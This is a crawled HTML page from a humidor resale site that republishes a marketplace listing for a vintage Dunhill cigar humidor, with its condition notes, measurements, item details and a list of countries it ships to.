

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cigarhumidorsecondhand.com/2021/08/03/dunhill-vintage-cigar-humidor-great-quality-aa/
body_size: 17574
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Dunhill Vintage Cigar Humidor Great Quality AA | </title>
<link rel="pingback" href="https://cigarhumidorsecondhand.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Cigar Humidor Used &raquo; Feed" href="https://cigarhumidorsecondhand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Humidor Used &raquo; Comments Feed" href="https://cigarhumidorsecondhand.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='commune-style-css'  href='https:///cigarhumidorsecondhand.com/wp-content/themes/default/style.css?ver=2014-06-30' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cigarhumidorsecondhand.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cigarhumidorsecondhand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cigarhumidorsecondhand.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mini Barrel Cooper Made Iron Banded Keg Humidor Casket Wine Beer Tobacco' href='https://cigarhumidorsecondhand.com/2021/08/03/mini-barrel-cooper-made-iron-banded-keg-humidor-casket-wine-beer-tobacco/' />
<link rel='next' title='Vintage Leather Italian Cigarette Box' href='https://cigarhumidorsecondhand.com/2021/08/04/vintage-leather-italian-cigarette-box-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://cigarhumidorsecondhand.com/2021/08/03/dunhill-vintage-cigar-humidor-great-quality-aa/' />
<link rel='shortlink' href='https://cigarhumidorsecondhand.com/?p=4069' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cigar Humidor Used"/>
	<meta property="og:title" content="Dunhill Vintage Cigar Humidor Great Quality AA"/>
		<meta property="og:description" content="Vintage Dunhill cigar humidor"/>
	
	<meta property="og:url" content="https://cigarhumidorsecondhand.com/2021/08/03/dunhill-vintage-cigar-humidor-great-quality-aa/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'>	
<style type="text/css">
	h1.blogtitle a,.blogtitle a,.description,.menu-toggle:before, .search-toggle:before,.site-navigation a { color:#444; }
	.site-navigation a:hover { background:#444; }    
</style>
<script async type="text/javascript" src="/nobof.js"></script>
<script type="text/javascript" src="/naheco.js"></script>
</head>

</head>

<body class="single single-post postid-4069 single-format-standard dunhill tag-cigar tag-dunhill tag-great tag-humidor tag-quality tag-vintage"> 

<div id="wrapperpub">
	<div id="access">
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://cigarhumidorsecondhand.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://cigarhumidorsecondhand.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://cigarhumidorsecondhand.com/terms-of-service/">Terms of service</a></li></ul></div>
			
		</div><!--  #access -->	
	<hr />
					
	<div class="clear"></div>	
	<div id="header">
		<div class="dp100">	
			<h1 id="blog-title" class="blogtitle"><a href="https://cigarhumidorsecondhand.com/" title="Cigar Humidor Used">Cigar Humidor Used</a></h1>
			<div class="description"> </div>
		</div><!-- dp100 -->		
	</div><!--  #header -->	
</div><!--  #wrapperpub -->			
<div class="clear"></div>
<div id="wrapper">	
			
<div class="clear"></div>		
	
	<div id="container">
		<div id="content">
						<div id="nav-above" class="navigation">
				<div class="nav-previous"><a href="https://cigarhumidorsecondhand.com/2021/08/03/mini-barrel-cooper-made-iron-banded-keg-humidor-casket-wine-beer-tobacco/" rel="prev"><span class="meta-nav">&laquo;</span> Mini Barrel Cooper Made Iron Banded Keg Humidor Casket Wine Beer Tobacco</a></div>
				<div class="nav-next"><a href="https://cigarhumidorsecondhand.com/2021/08/04/vintage-leather-italian-cigarette-box-2/" rel="next">Vintage Leather Italian Cigarette Box <span class="meta-nav">&raquo;</span></a></div>
			</div>

			<div id="post-4069" class="post-4069 post type-post status-publish format-standard has-post-thumbnail hentry category-dunhill tag-cigar tag-dunhill tag-great tag-humidor tag-quality tag-vintage author-admin">
				
				<h2 class="single-entry-title">Dunhill Vintage Cigar Humidor Great Quality AA</h2>
					
				<div class="linebreak"></div>
				<div class="entry-content">
					<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-01-wt.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/> 	<br/> 
 <img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-02-jiw.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/> 
<br/>	

	  
<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-03-lwup.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/>    
<br/>
  	<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-04-po.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/> <br/> 

	<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-05-ju.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/>
 <br/> 	<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-06-aep.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/>



 

 <br/>
<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-07-no.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/> <br/>   


 <img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-08-ed.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/>

		
<br/>	 
<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-09-qug.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/> 	 
<br/>  <img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-10-bkvr.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/>
 <br/>	   	<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/Dunhill-Vintage-Cigar-Humidor-Great-Quality-AA-11-ulr.jpg" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/>	  
<br/> 		<br/>	   	<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/rafuhaba.gif" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/><br/> 	Vintage Dunhill cigar humidor with brass hardware throughout , two slots for storage and brand stamp at interior. Moderate oxidation at interior hardware; light scratches at exterior. Minor scrapes noted &#8211; see images. Measurements: Height 5.5&#8243;, Width 9.7&#8243;, Depth 8.5. The item &#8220;Dunhill Vintage Cigar Humidor Great Quality AA&#8221; is in sale since Sunday, August 1, 2021. This item is in the category &#8220;Collectables\Tobacciana &#038; Smoking Supplies\Cigar Collectables &#038; Accs\Cigar Humidors&#8221;. The seller is &#8220;theoriginaldeal&#8221; and is located in Leeds. This item can be shipped to United Kingdom, Antigua and barbuda, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Dominica, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French guiana, Iceland, Jersey, Jordan, Cambodia, Saint kitts and nevis, Saint lucia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Turks and caicos islands, Aruba, Saudi arabia, South africa, United arab emirates, Ukraine, Chile, Bahamas, Colombia, Costa rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and tobago, Uruguay.
	  	<ul> 
<li>Country/Region of Manufacture: Italy</li>
<li>Material: Wood</li>
<li>Sub-Type: Cigar Humidors/ Boxes</li>
<li>Brand: Dunhill</li>
  </ul>  
 
	<br/> 	    	<img class="[base64]" src="https://cigarhumidorsecondhand.com/wp-content/photos/rafuhaba.gif" title="Dunhill Vintage Cigar Humidor Great Quality AA" alt="Dunhill Vintage Cigar Humidor Great Quality AA"/>
 <br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cigarhumidorsecondhand.com/2021/08/03/dunhill-vintage-cigar-humidor-great-quality-aa/" data-a2a-title="Dunhill Vintage Cigar Humidor Great Quality AA"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcigarhumidorsecondhand.com%2F2021%2F08%2F03%2Fdunhill-vintage-cigar-humidor-great-quality-aa%2F&amp;linkname=Dunhill%20Vintage%20Cigar%20Humidor%20Great%20Quality%20AA" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcigarhumidorsecondhand.com%2F2021%2F08%2F03%2Fdunhill-vintage-cigar-humidor-great-quality-aa%2F&amp;linkname=Dunhill%20Vintage%20Cigar%20Humidor%20Great%20Quality%20AA" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcigarhumidorsecondhand.com%2F2021%2F08%2F03%2Fdunhill-vintage-cigar-humidor-great-quality-aa%2F&amp;linkname=Dunhill%20Vintage%20Cigar%20Humidor%20Great%20Quality%20AA" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cigarhumidorsecondhand.com/2021/08/03/dunhill-vintage-cigar-humidor-great-quality-aa/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					
					<div class="clear"></div>
					
										
					 				</div>

				<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://cigarhumidorsecondhand.com/2021/08/03/dunhill-vintage-cigar-humidor-great-quality-aa/" title="9:10 pm" rel="bookmark"><span class="entry-date">August 3, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://cigarhumidorsecondhand.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>.					This entry was posted in <a href="https://cigarhumidorsecondhand.com/category/dunhill/" rel="category tag">dunhill</a> and tagged <a href="https://cigarhumidorsecondhand.com/tag/cigar/" rel="tag">cigar</a>, <a href="https://cigarhumidorsecondhand.com/tag/dunhill/" rel="tag">dunhill</a>, <a href="https://cigarhumidorsecondhand.com/tag/great/" rel="tag">great</a>, <a href="https://cigarhumidorsecondhand.com/tag/humidor/" rel="tag">humidor''</a>, <a href="https://cigarhumidorsecondhand.com/tag/quality/" rel="tag">quality</a>, <a href="https://cigarhumidorsecondhand.com/tag/vintage/" rel="tag">vintage</a>. Bookmark the <a href="https://cigarhumidorsecondhand.com/2021/08/03/dunhill-vintage-cigar-humidor-great-quality-aa/" title="Permalink to Dunhill Vintage Cigar Humidor Great Quality AA" rel="bookmark">permalink</a>.	
									</div>
				<div class="clear"></div>
			</div><!-- .post -->

			<div id="nav-below" class="navigation">
				<div class="nav-previous"><a href="https://cigarhumidorsecondhand.com/2021/08/03/mini-barrel-cooper-made-iron-banded-keg-humidor-casket-wine-beer-tobacco/" rel="prev"><span class="meta-nav">&laquo;</span> Mini Barrel Cooper Made Iron Banded Keg Humidor Casket Wine Beer Tobacco</a></div>
				<div class="nav-next"><a href="https://cigarhumidorsecondhand.com/2021/08/04/vintage-leather-italian-cigarette-box-2/" rel="next">Vintage Leather Italian Cigarette Box <span class="meta-nav">&raquo;</span></a></div>
			</div>
			
						<div id="comments">
		
			<p class="nocomments">Comments are closed.</p>
			





		


			</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #container -->

<div id="primary" class="sidebar">
	<ul class="">
	        
			<li id="search-2" class="widget widget_search"><div class="widgetblock"><form role="search" method="get" class="search-form" action="https://cigarhumidorsecondhand.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div></li>
		
			<li id="recent-posts-2" class="widget widget_recent_entries"><div class="widgetblock">		
				<div class="widgettitleb"><h3 class="widgettitle">Recent Posts</h3></div>
		<ul>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/14/bald-eagle-cedar-humidor-cigar-desktop-box-cehumidors-large-capacity-cigar-box/">Bald Eagle Cedar Humidor Cigar Desktop Box Cehumidors Large Capacity Cigar Box</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/13/antique-wooden-humidor-or-smoking-stand-with-cabinet-circa-1900-good-condition/">Antique Wooden Humidor Or Smoking Stand with Cabinet Circa 1900 Good Condition</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/13/quality-importers-il-duomo-150-cigar-glass-dome-humidor-with-lock-key-exc/">Quality Importers IL Duomo 150 Cigar Glass Dome Humidor with Lock &#038; Key Exc</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/12/vintage-sargent-cigar-chest-bridgeport-tobacco-humidor-12x8x6/">Vintage Sargent Cigar Chest Bridgeport Tobacco Humidor 12x8x6</a>
						</li>
					<li>
				<a href="https://cigarhumidorsecondhand.com/2026/01/12/bird-humidor-1907/">Bird Humidor 1907</a>
						</li>
				</ul>
		
			</div></li>

			<li id="archives-2" class="widget widget_archive"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Archives</h3></div>
		<ul>
	<li><a href='https://cigarhumidorsecondhand.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cigarhumidorsecondhand.com/2017/11/'>November 2017</a></li>
		</ul>

			</div></li>

			<li id="categories-2" class="widget widget_categories"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Categories</h3></div>
		<ul>
	<li class="cat-item cat-item-5646"><a href="https://cigarhumidorsecondhand.com/category/14master/" >14master</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://cigarhumidorsecondhand.com/category/18-hole/" >18-hole</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://cigarhumidorsecondhand.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://cigarhumidorsecondhand.com/category/1850s/" >1850s</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://cigarhumidorsecondhand.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://cigarhumidorsecondhand.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://cigarhumidorsecondhand.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://cigarhumidorsecondhand.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://cigarhumidorsecondhand.com/category/1920s-30s/" >1920&#039;s-30&#039;s</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://cigarhumidorsecondhand.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://cigarhumidorsecondhand.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://cigarhumidorsecondhand.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://cigarhumidorsecondhand.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://cigarhumidorsecondhand.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://cigarhumidorsecondhand.com/category/1964-1965/" >1964-1965</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://cigarhumidorsecondhand.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://cigarhumidorsecondhand.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://cigarhumidorsecondhand.com/category/224g/" >224g</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://cigarhumidorsecondhand.com/category/25th/" >25th</a>
</li>
